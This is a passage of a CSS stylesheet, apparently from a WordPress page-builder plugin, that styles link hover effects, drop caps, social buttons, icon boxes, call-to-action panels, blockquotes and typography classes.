        box-shadow: 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18), 0 0 0 30px rgba(120, 120, 120, 0);
    }
}

@keyframes linkrippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(120, 120, 120, 0), 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18), 0 0 0 30px rgba(120, 120, 120, 0);
    }
}


/* Liner */

.bw-magic-link .bw-magic-liner {
    display: inline-block;
    padding: 0 14px;
    margin-left: -14px;
    font-size: 14px;
    font-weight: 800;
    text-transform: uppercase;
    line-height: 1.8;
    letter-spacing: 0.05em;
    position: relative;
    color: #000;
}

.bw-magic-link .bw-magic-liner:before {
    content: '';
    width: 0;
    height: 1px;
    background: #000;
    position: absolute;
    left: 0px;
    top: 50%;
    transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -webkit-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -moz-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -ms-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
    -o-transition: all cubic-bezier(0.22, 0.61, 0.36, 1) 0.3s;
}

.bw-magic-link .bw-magic-liner:hover:before {
    width: 100%;
}


/* Modern */

.bw-magic-link .bw-magic-modern {
    color: #248a6d;
    text-decoration: none;
    border-bottom: 1px dashed #33c79d;
    display: inline-block;
    position: relative;
    padding: 0 12px;
    z-index: 1000;
    font-size: 20px;
    font-weight: 600;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
}

.bw-magic-link .bw-magic-modern:before {
    content: "";
    z-index: -1;
    width: 100%;
    height: 0%;
    background: rgba(68, 207, 168, 0.16);
    bottom: 0;
    left: 0;
    position: absolute;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    transition: height 250ms;
    -webkit-transition: height 250ms;
    -moz-transition: height 250ms;
    -ms-transition: height 250ms;
    -o-transition: height 250ms;
}

.bw-magic-link .bw-magic-modern:hover {
    border-color: transparent;
}

.bw-magic-link .bw-magic-modern:hover:before {
    height: 100%;
}


/* Arrow */

.bw-magic-link .bw-magic-arrow {
    text-align: left;
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    font-weight: 700;
    transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -webkit-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -moz-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -ms-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
    -o-transition: all 0.47s cubic-bezier(1, 0.45, 0.56, 0.7);
}

.bw-magic-link .bw-magic-arrow span {
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
}

.bw-magic-link .bw-magic-arrow:hover span {
    padding-left: 7px;
}

.bw-magic-link .bw-magic-arrow:hover {
    color: #000;
}


/* Simple */

.bw-magic-link .bw-magic-simple {
    font-size: 15px;
    letter-spacing: 0.02em;
    font-weight: 700;
    text-decoration-line: underline !important;
    -moz-text-decoration-line: underline !important;
    text-decoration-style: solid !important;
    -moz-text-decoration-style: solid !important;
    text-decoration-color: transparent !important;
    -moz-text-decoration-color: transparent !important;
    transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -webkit-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -moz-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -ms-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    -o-transition: all 0.67s cubic-bezier(1, 0.45, 0.56, 0.7);
    transition: text-decoration-color 0.2s ease !important;
    -webkit-transition: text-decoration-color 0.2s ease !important;
    -moz-transition: text-decoration-color 0.2s ease !important;
    -ms-transition: text-decoration-color 0.2s ease !important;
    -o-transition: text-decoration-color 0.2s ease !important;
}

.bw-magic-link .bw-magic-simple:hover {
    color: #000;
    text-decoration-color: #000 !important;
}


/* Minimal */

.bw-magic-link .bw-magic-minimal {
    text-align: left;
    color: #000;
    transition: all ease 0.3s;
}

.bw-magic-link .bw-magic-minimal:hover {
    padding-left: 14px;
    color: #000;
}

.bw-magic-link .bw-magic-minimal:after {
    content: '';
    background: #000;
    left: 0;
    top: calc(50% - 1px);
    width: 10px;
    height: 2px;
    position: absolute;
    opacity: 0;
    visibility: hidden;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
}

.bw-magic-link .bw-magic-minimal:hover:after {
    opacity: 1;
    visibility: visible;
}


/* Anchor */

.bw-magic-link .bw-magic-anchor {
    position: relative;
    display: inline-block;
    padding: 0 14px 0 0;
    margin: 0 0 0 0;
    color: rgba(0, 0, 0, .8);
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 1px;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
}

.bw-magic-link .bw-magic-anchor:hover {
    padding: 0 0 0 0;
    margin: 0 0 0 0;
}

.bw-magic-link .bw-magic-anchor:before,
.bw-magic-link .bw-magic-anchor:after {
    content: '';
    display: inline-block;
    width: 10px;
    height: 1px;
    background: currentColor;
    position: absolute;
    right: 3px;
    top: calc(50% - 0px);
    opacity: 0;
    transform-origin: right center;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
}

.bw-magic-link .bw-magic-anchor:hover:after,
.bw-magic-link .bw-magic-anchor:hover:before {
    transform-origin: right center;
    opacity: 1;
    right: -21px;
}

.bw-magic-link .bw-magic-anchor:hover:after {
    transform: rotate(-25deg);
    -webkit-transform: rotate(-25deg);
    -moz-transform: rotate(-25deg);
    -ms-transform: rotate(-25deg);
    -o-transform: rotate(-25deg);
}

.bw-magic-link .bw-magic-anchor:hover:before {
    transform: rotate(25deg);
    -webkit-transform: rotate(25deg);
    -moz-transform: rotate(25deg);
    -ms-transform: rotate(25deg);
    -o-transform: rotate(25deg);
}


/* Wheel */

.bw-magic-link .bw-magic-wheel {
    position: relative;
    display: inline-block;
    width: 25.6em;
    height: 6.3em;
    overflow: hidden;
    vertical-align: middle;
    text-align: left;
    text-decoration: none;
    line-height: 3em;
    font-size: 1rem;
    cursor: pointer;
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transition: transform 0.5s;
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    -ms-transition: transform 0.5s;
    -o-transition: transform 0.5s;
    transition: -webkit-transform 0.5s;
    -webkit-transition: -webkit-transform 0.5s;
    -moz-transition: -webkit-transform 0.5s;
    -ms-transition: -webkit-transform 0.5s;
    -o-transition: -webkit-transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
    -webkit-transition: transform 0.5s, -webkit-transform 0.5s;
    -moz-transition: transform 0.5s, -webkit-transform 0.5s;
    -ms-transition: transform 0.5s, -webkit-transform 0.5s;
    -o-transition: transform 0.5s, -webkit-transform 0.5s;
}

.bw-magic-link .bw-magic-wheel svg {
    z-index: 1;
    position: absolute;
    top: 10px;
    left: -30px;
    width: auto;
    height: auto;
}

.bw-magic-link .bw-magic-wheel svg g line,
.bw-magic-link .bw-magic-wheel svg g polyline,
.bw-magic-link .bw-magic-wheel svg g circle {
    fill: none;
    stroke: #000;
}

.bw-magic-link .bw-magic-wheel svg g line,
.bw-magic-link .bw-magic-wheel svg g polyline {
    stroke-miterlimit: 10;
}

.bw-magic-link .bw-magic-wheel svg g circle {
    display: block;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-width: 0.066em;
    stroke-dasharray: 200;
    stroke-dashoffset: 0;
    transition: stroke-dashoffset ease-out 0.5s;
    -webkit-transition: stroke-dashoffset ease-out 0.5s;
    -moz-transition: stroke-dashoffset ease-out 0.5s;
    -ms-transition: stroke-dashoffset ease-out 0.5s;
    -o-transition: stroke-dashoffset ease-out 0.5s;
}

.bw-magic-link .bw-magic-wheel span {
    position: relative;
    display: inline-block;
    padding: 0 14px 0 0;
    margin: 10px 0 0 0;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 1.4;
    z-index: 999;
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
}

.bw-magic-link .bw-magic-wheel:hover span {
    color: #000;
}

.bw-magic-link .bw-magic-wheel:hover {
    transform: translateZ(0) translateX(0.5em);
    -webkit-transform: translateZ(0) translateX(0.5em);
    -moz-transform: translateZ(0) translateX(0.5em);
    -ms-transform: translateZ(0) translateX(0.5em);
    -o-transform: translateZ(0) translateX(0.5em);
}

.bw-magic-link .bw-magic-wheel:hover svg g circle {
    stroke-dashoffset: 200;
}


/**
 * Black Dropcap
 */

.bw-dropcap-wrap {
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
}

.bw-dropcap-wrap .bw-dropcap::first-letter {
    float: left;
    margin-right: 0.25em;
    color: #222;
    line-height: 1;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 5em;
}


/**
 * Black Social Networks
 */

.bw-social-links {
    width: 100%;
}


/* Social Networks - Type 1 */

.bw-social-links.bw-t1 .bw-social-box .bw-social {
    width: 250px;
    height: 260px;
    background: transparent;
    border: 6px solid #000;
    padding: 60px 40px;
    margin: 0 20px;
    display: inline-block;
    text-align: center;
    color: #000;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social i {
    font-size: 26px;
    line-height: 30px;
    display: block;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social .bw-social-name {
    display: block;
    margin: 16px 0 47px;
    font-size: 30px;
    font-weight: 600;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social .bw-follow-text {
    color: #000;
    text-decoration: none;
    display: inline-block;
    vertical-align: top;
    padding: 0 4px 7px;
    text-decoration: none;
    color: #000;
    position: relative;
    font-weight: 400;
    transition: opacity .3s ease-in-out;
    -webkit-transition: opacity .3s ease-in-out;
    -moz-transition: opacity .3s ease-in-out;
    -ms-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social .bw-follow-text:after {
    background-color: #000;
    position: absolute;
    bottom: 0;
    content: "";
    height: 2px;
    left: 50%;
    width: 100%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -webkit-transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -moz-transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -ms-transition: width .3s ease-in-out, background-color .3s ease-in-out;
    -o-transition: width .3s ease-in-out, background-color .3s ease-in-out;
}

.bw-social-links.bw-t1 .bw-social-box .bw-social:hover .bw-follow-text:after {
    width: 0%;
}


/* Social Networks - Type 2 */

.bw-social-links.bw-t2 .bw-social-box .bw-social {
    width: 95px;
    height: 95px;
    background: transparent;
    border: 1px solid #000;
    margin: 0 4px;
    display: inline-block;
    line-height: 103px;
    text-align: center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t2 .bw-social-box .bw-social:hover {
    background: #000;
}

.bw-social-links.bw-t2 .bw-social-box .bw-social i {
    color: #000;
    font-size: 32px;
    line-height: 32px;
}

.bw-social-links.bw-t2 .bw-social-box .bw-social:hover i {
    color: #fff;
}


/* Social Networks - Type 3 */

.bw-social-links.bw-t3 .bw-social-box .bw-social {
    width: 95px;
    height: 95px;
    background: #000;
    border: 1px solid #000;
    margin: 0 4px;
    display: inline-block;
    line-height: 103px;
    text-align: center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t3 .bw-social-box .bw-social:hover {
    background: #fff;
    border-color: #fff;
}

.bw-social-links.bw-t3 .bw-social-box .bw-social i {
    color: #fff;
    font-size: 32px;
    line-height: 32px;
}

.bw-social-links.bw-t3 .bw-social-box .bw-social:hover i {
    color: #000;
}


/* Social Networks - Type 4 */

.bw-social-links.bw-t4 .bw-social-box .bw-social {
    width: 44px;
    height: 44px;
    background: #000;
    margin: 0 6px;
    display: inline-block;
    line-height: 47px;
    text-align: center;
    box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-social-links.bw-t4 .bw-social-box .bw-social:hover {
    background: #fff;
    background-color: #000;
    background-image: linear-gradient(90deg, #000 0%, #111 50%, #222 100%);
    box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.2);
}

.bw-social-links.bw-t4 .bw-social-box .bw-social i {
    color: #fff;
    font-size: 16px;
}

.bw-social-links.bw-t4 .bw-social-box .bw-social:hover i {
    color: #fff;
}


/* Social Networks - Type 5 */

.bw-social-links.bw-t5 .bw-social-box .bw-social {
    text-decoration: none;
    color: #000;
    margin: 0 16px;
    transition: opacity .3s ease-in-out;
    -webkit-transition: opacity .3s ease-in-out;
    -moz-transition: opacity .3s ease-in-out;
    -ms-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
}

.bw-social-links.bw-t5 .bw-social-box .bw-social i {
    color: #000;
    font-size: 21px;
    line-height: 32px;
}


/* Social Networks - Type 6 */

.bw-social-links.bw-t6 .bw-social-box .bw-social {
    text-decoration: underline;
    color: #000;
    margin: 0 16px;
    color: #000;
    font-size: 26px;
    line-height: 32px;
    font-weight: 500;
    transition: opacity .3s ease-in-out;
    -webkit-transition: opacity .3s ease-in-out;
    -moz-transition: opacity .3s ease-in-out;
    -ms-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
}


/**
 * Black Icon Box Pro
 */

.bw-iconbox {
    position: relative;
    width: 100%;
    background: #fff;
    padding: 22px 28px;
    box-shadow: 0px 0px 30px -12px rgba(0, 0, 0, 0.2);
    cursor: pointer;
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-iconbox:hover {
    box-shadow: 0px 0px 50px -20px rgba(0, 0, 0, 0.3);
    z-index: 9;
}

.bw-iconbox.bw-box-left {
    text-align: left;
}

.bw-iconbox.bw-box-center {
    text-align: center;
}

.bw-iconbox.bw-box-right {
    text-align: right;
}

.bw-iconbox h1,
.bw-iconbox h2,
.bw-iconbox h3,
.bw-iconbox h4,
.bw-iconbox h5,
.bw-iconbox h6 {
    margin: 0 0 0 0;
    padding: 0 0 0 0;
}

.bw-iconbox p {
    margin: 12px 0 24px 0;
    font-size: 14px;
}

.bw-iconbox .bw-iconbox-icon i {
    font-size: 46px;
}

.bw-iconbox .bw-btn {
    font-size: 14px;
    margin: 12px 0;
    padding-left: 0;
    display: block;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-iconbox .bw-btn:hover {
    color: #000;
}

.bw-iconbox .left {
    text-align: left;
}

.bw-iconbox .center {
    text-align: center;
}

.bw-iconbox .right {
    text-align: right;
}

.bw-iconbox img,
.bw-iconbox svg,
.bw-iconbox .bw-iconbox-icon i {
    margin-bottom: 20px;

}





/* Position 1 */

.bw-position-1 i {
    margin: 0;
}


/* Position 2 */

.bw-iconbox.bw-position-2 {
    z-index: 3;
    text-align: center;
    box-shadow: unset;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}

.bw-iconbox.bw-position-2:hover {
    box-shadow: 0 22px 40px -22px rgba(0, 0, 0, 0.3);
    z-index: 4;
    transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -o-transform: scale(1.1, 1.1);
}

.bw-iconbox.bw-position-2 .bw-iconbox-icon {
    padding: 24px 0;
    width: 100%;
    height: auto;
}

.bw-iconbox.bw-position-2 i {
    margin: 0;
}

.bw-iconbox.bw-position-2 .bw-it-is-title {
    font-size: 28px;
    letter-spacing: -1px;
    text-transform: capitalize;
    margin: 0 0 7px 0;
}

.bw-iconbox.bw-position-2 .bw-it-is-subtitle {
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 300;
    color: #999;
}

.bw-iconbox.bw-position-2 p {
    font-size: 15px;
    color: #999;
    font-weight: 500;
    line-height: 21px;
    margin: 0 0 24px 0;
}


/* Position 3 & Position 4 */

.bw-iconbox.bw-position-3 {
    padding: 22px 14px;
    display: table;
    width: 100%;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-iconbox.bw-position-3 .bw-image-wrap,
.bw-iconbox.bw-position-3 .bw-content-wrap {
    float: left;
}

.bw-iconbox.bw-position-3 .bw-image-wrap {
    width: 20%;
}

.bw-iconbox.bw-position-3 .bw-content-wrap {
    width: 80%;
    padding-left: 18px;
}

.bw-iconbox.bw-position-4 {
    padding: 22px 12px;
    display: flex;
    width: 100%;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-iconbox.bw-position-4 .bw-image-wrap,
.bw-iconbox.bw-position-4 .bw-content-wrap {
    float: left;
}

.bw-iconbox.bw-position-4 .bw-image-wrap {
    display: flex;
    width: 25%;
    align-items: center;
    justify-content: center;
    padding-right: 14px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap {
    width: 75%;
    padding-left: 14px;
    border-left: 2px solid #D2D2D2;
}

.bw-iconbox.bw-position-4 .bw-content-wrap .bw-it-is-title,
.bw-iconbox.bw-position-3 .bw-content-wrap .bw-it-is-title {
    font-size: 11px;
    letter-spacing: 1px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap .bw-it-is-subtitle,
.bw-iconbox.bw-position-3 .bw-content-wrap .bw-it-is-subtitle {
    font-size: 24px;
    letter-spacing: -1px;
    text-transform: unset;
    font-weight: 900;
    margin: 5px 0 0 0;
}

.bw-iconbox.bw-position-4 .bw-content-wrap p,
.bw-iconbox.bw-position-3 .bw-content-wrap p {
    font-size: 14px;
    margin: 14px 0;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a,
.bw-iconbox.bw-position-3 .bw-content-wrap a {
    padding: 0 0 0 0;
    position: relative;
    margin: 0;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: -1px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a:before,
.bw-iconbox.bw-position-3 .bw-content-wrap a:before {
    position: absolute;
    content: '';
    width: 0;
    height: 2px;
    background: #000;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a:hover,
.bw-iconbox.bw-position-3 .bw-content-wrap a:hover {
    padding-left: 18px;
}

.bw-iconbox.bw-position-4 .bw-content-wrap a:hover:before,
.bw-iconbox.bw-position-3 .bw-content-wrap a:hover:before {
    width: 12px;
}


/* Position 5 & Position 6 */

.bw-iconbox.bw-position-5 {
    border-radius: 0;
    border-left: 7px solid #000;
    padding: 22px 28px 22px 12px;
    box-shadow: unset;
}

.bw-iconbox.bw-position-6 {
    padding: 22px 20px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-iconbox.bw-position-5 .bw-wrapper,
.bw-iconbox.bw-position-6 .bw-wrapper {
    display: flex;
    margin-bottom: 22px;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-iconbox-icon,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-iconbox-icon {
    margin: 0 12px 0 0;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-iconbox-icon i,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-iconbox-icon i {
    font-size: 44px;
    margin-bottom: 0;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-it-is-title,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-it-is-title {
    font-size: 13px;
    font-weight: 300;
    margin: 0 0 5px 0;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-it-is-subtitle,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-it-is-subtitle {
    font-size: 21px;
    font-weight: 900;
    letter-spacing: -1px;
}

.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon path,
.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon {
    transition: all .38s ease;
    -webkit-transition: all .38s ease;
    -moz-transition: all .38s ease;
    -ms-transition: all .38s ease;
    -o-transition: all .38s ease;
}

.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon path {
    stroke-dasharray: 1;
    stroke-dashoffset: 1;
    /* opacity: 0; */
}

.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon {
    background-image: none !important;
}

@keyframes bwxanimate {
    100% {
        stroke-dashoffset: 0;
    }
}

.bw-iconbox.bw-iconbox-svg-animate.run .bw-iconbox-icon path {
    opacity: 1;
    /* beginning of L */
    stroke-dasharray: 2000;
    stroke-dashoffset: 2000;
    /* animation: bw-animated 3s linear forwards 1s; */
    animation: bwxanimate 6s cubic-bezier(.65, 0, .35, 1) forwards;
}


/* right positioning */
.bw-box-right.bw-position-3,
.bw-box-right.bw-position-4 {
    direction: rtl;
    text-align: right;
}

.bw-box-right.bw-position-3 .bw-image-wrap,
.bw-box-right.bw-position-4 .bw-image-wrap {
    float: right;
}

.bw-box-right.bw-position-3 .bw-content-wrap,
.bw-box-right.bw-position-4 .bw-content-wrap {
    float: left;
    padding-left: 0;
    padding-right: 18px;
}

.bw-box-right.bw-position-4 .bw-content-wrap {
    border-left: 0;
    border-right: 2px solid #D2D2D2;
}

.bw-box-right.bw-position-3 .bw-content-wrap a:hover,
.bw-box-right.bw-position-4 .bw-content-wrap a:hover {
    padding-left: 0;
    padding-right: 18px;
}

.bw-box-right.bw-position-3 .bw-content-wrap a:before,
.bw-box-right.bw-position-4 .bw-content-wrap a:before {
    right: 0;
    left: auto;
}

.bw-box-right.bw-position-5 .bw-wrapper,
.bw-box-right.bw-position-6 .bw-wrapper {
    flex-direction: row-reverse;
}

.bw-box-right.bw-position-5{
    border-left: 0px;
    border-right: 7px solid #000;
}

.bw-box-right.bw-position-5 .bw-wrapper .bw-iconbox-icon,
.bw-box-right.bw-position-6 .bw-wrapper .bw-iconbox-icon {
    margin: 0 0 0 12px;
}

.bw-box-right.bw-position-5 .bw-wrapper .bw-typography-wrapper,
.bw-box-right.bw-position-6 .bw-wrapper .bw-typography-wrapper {
    float: left;
}

.bw-position-5 .bw-wrapper .bw-iconbox-img,
.bw-position-6 .bw-wrapper .bw-iconbox-img {
    margin: 0 12px;
}


/**
 * Black Call To Action - CTA
 */

.bw-cta {
    background: #000;
    color: #fff;
    width: auto;
    padding: 60px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #fff;
    box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.1);
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
}

.bw-cta .bw-cta-title {
    font-size: 44px;
    margin: 0 0 34px 0;
    font-weight: 700;
    letter-spacing: -0.06em;
}

.bw-cta .bw-cta-subtitle {
    font-size: 23px;
    margin: 0;
    font-weight: 500;
}

.bw-cta .bw-cta-button {
    transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    -moz-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    -o-transform: scale(0.9, 0.9);
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-cta .bw-cta-button:hover {
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
}

.bw-cta .bw-cta-button a {
    display: block;
    color: #000;
    background: #fff;
    padding: 16px 38px 16px 28px;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    position: relative;
    margin: 20px;
    font-weight: 800;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-cta .bw-cta-button a i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 24px;
    opacity: 0;
    transition: all 0.3s ease;
}

.bw-cta .bw-cta-button a:hover i {
    right: 14px;
    opacity: 1;
}

@media(max-width: 780px) {
    .bw-cta {
        padding: 50px 25px;
    }
    .bw-cta .bw-cta-button a {
        padding: 8px 14px;
        font-size: 12px;
        margin: 14px 10px;
        display: block;
    }
}


/**
 * Black Blockquote
 */

.bw-blockquote {
    background: #fff;
    padding: 30px 25px 30px 25px;
    box-shadow: 0 7px 80px -24px rgba(0, 0, 0, 0.2);
    display: flex;
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
}

.bw-blockquote .bw-icon-into {
    width: 25%;
    padding-right: 12px;
}

.bw-blockquote .bw-icon-into i {
    font-size: 60px;
    color: #000;
}

.bw-blockquote .bw-icon-into img,
.bw-blockquote .bw-icon-into svg {
    max-width: 60px;
    max-height: 60px;
    display: block;
    margin-top: -9px;
    width: -webkit-fill-available;
}

.bw-blockquote .bw-icon-into img {
    margin: 0;
}

.bw-blockquote .content {
    width: 75%;
    padding-left: 20px;
    border-left: 4px solid;
}

.bw-blockquote .content .bw-description {
    color: #000;
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 28px;
    letter-spacing: 0.014em;
    line-height: 30px;
    margin-top: -8px;
}

.bw-blockquote .content .bw-name {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: -0.014em;
    margin: 0 0 -8px 0;
}

@media(max-width: 780px) {
    .bw-blockquote {
        padding: 25px 20px;
    }
    .bw-blockquote .bw-icon-into {
        width: 30%;
    }
    .bw-blockquote .content {
        width: 70%;
    }
    .bw-blockquote .content .bw-description {
        font-size: 14px;
        line-height: 24px;
    }
}

.bw-blockquote-right {
    display: flex;
    flex-direction: row-reverse;
}

.bw-blockquote-right .bw-icon-into {
    padding-right: 0;
    padding-left: 12px;
}

.bw-blockquote-right .content {
    padding-left: 0;
    padding-right: 20px;
    border-left: 0 solid;
    border-right: 4px solid;
    text-align: right;
}

.bw-blockquote-right .bw-icon-into img,
.bw-blockquote-right .bw-icon-into svg {
    float: right;
}

/**
 * Black Typography
 */

.bw-typograpgy {
    position: relative;
    display: block;
}

.bw-typograpgy.left {
    text-align: left;
}

.bw-typograpgy.center {
    text-align: center;
}

.bw-typograpgy.right {
    text-align: right;
}

.bw-typograpgy.bw-t-1.left,
.bw-typograpgy.bw-t-2.left,
.bw-typograpgy.bw-t-1.center,
.bw-typograpgy.bw-t-2.center,
.bw-typograpgy.bw-t-1.right,
.bw-typograpgy.bw-t-2.right {
    display: flex;
}

.bw-typograpgy.bw-t-1.left,
.bw-typograpgy.bw-t-2.left {
    justify-content: flex-start;
}

.bw-typograpgy.bw-t-1.center,
.bw-typograpgy.bw-t-2.center {
    justify-content: center;
}

.bw-typograpgy.bw-t-1.right,
.bw-typograpgy.bw-t-2.right {
    justify-content: flex-end;
}

.bw-t-1 .bw-typograpgy-main-title.bw-block {
    writing-mode: vertical-lr;
